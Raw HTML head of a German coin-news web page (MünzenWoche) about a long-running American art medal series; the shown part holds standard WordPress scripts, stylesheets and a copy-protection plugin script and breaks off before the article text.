

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/langlebigste-kunstmedaillenserie-der-usa/
body_size: 41904
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Langlebigste Kunstmedaillenserie der USA | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Ein weiterer CoinsWeekly Coin Record wurde eingereicht! So lange wie diese läuft bisher keine andere Kunstmedaillenserie in den Vereinigten Staaten, vielleicht sogar in der ganzen Welt. Das erste Stück dieser Serie wurde 1969 ausgegeben.">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/langlebigste-kunstmedaillenserie-der-usa/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/the-longest-running-series-of-art-medals-in-the-u-s/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/langlebigste-kunstmedaillenserie-der-usa/" />
<meta property="og:image" content="https://muenzenwoche.de/wp-content/uploads/2018/11/35240_a743918a.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Langlebigste Kunstmedaillenserie der USA Kommentar-Feed" href="https://muenzenwoche.de/langlebigste-kunstmedaillenserie-der-usa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"d8ef51ed5c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="alternate" type="application/json" href="https://muenzenwoche.de/wp-json/wp/v2/posts/52557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/langlebigste-kunstmedaillenserie-der-usa/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=52557' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Flanglebigste-kunstmedaillenserie-der-usa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Flanglebigste-kunstmedaillenserie-der-usa%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"0968b7c9fa","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
